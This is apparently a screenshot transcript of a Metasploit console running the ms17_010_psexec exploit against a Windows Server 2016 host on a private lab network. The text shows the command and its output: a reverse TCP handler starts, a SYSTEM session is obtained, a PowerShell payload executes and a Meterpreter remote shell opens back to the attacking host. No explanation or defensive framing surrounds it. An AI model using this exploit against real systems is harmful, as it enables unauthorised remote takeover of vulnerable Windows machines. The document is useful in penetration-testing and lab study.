 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.2.131:4444
[*] 192.168.2.128:445 - Target OS: Windows Server 2016 Standard Evaluation 14393
[*] 192.168.2.128:445 - Built a write-what-where primitive...
[+] 192.168.2.128:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.2.128:445 - Selecting PowerShell target
[*] 192.168.2.128:445 - Executing the payload...
[+] 192.168.2.128:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.2.128
[*] Meterpreter session 1 opened (192.168.2.131:4444 -> 192.168.2.128:49689) at 2021-08-13 14:29:35
+0300
meterpreter >